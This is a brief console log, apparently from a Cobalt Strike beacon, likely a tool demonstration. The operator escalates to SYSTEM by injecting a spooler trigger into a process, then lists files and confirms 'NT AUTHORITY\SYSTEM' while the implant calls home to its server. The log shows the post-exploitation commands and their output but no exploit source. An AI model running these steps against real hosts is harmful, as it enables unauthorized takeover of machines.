 [02/04 18:59:47] beacon> spoolsystem inject
[02/04 18:59:47] [*] Tasked beacon to get SYSTEM via spoolss
[02/04 18:59:47] [*] Tasked beacon to enable privileges
[02/04 18:59:47] [+] Injecting spooltrigger into PID: 1444
[02/04 19:00:07] [+] host called home, sent: 20582 bytes
[02/04 19:00:07] [+] received output:
SeImpersonatePrivilege
[02/04 19:00:28] beacon> dir
[02/04 19:00:28] [+] Running dir (T1083)
[02/04 19:00:28] [*] Running dir (T1083)
[02/04 19:00:37] [+] host called home, sent: 5898 bytes
[02/04 19:00:37] [+] received output:
Contents of .\*:
02/04/2025 15:48 <dir> .
02/04/2025 15:41 <dir> ..
02/04/2025 15:48 787 a.ps1
787 Total File Size for 1 File(s)
2 Dir(s)
[02/04 19:02:08] beacon> getuid
[02/04 19:02:08] [*] Tasked beacon to get userid
[02/04 19:02:35] [+] host called home, sent: 8 bytes
[02/04 19:02:35] [*] You are NT AUTHORITY\SYSTEM (admin)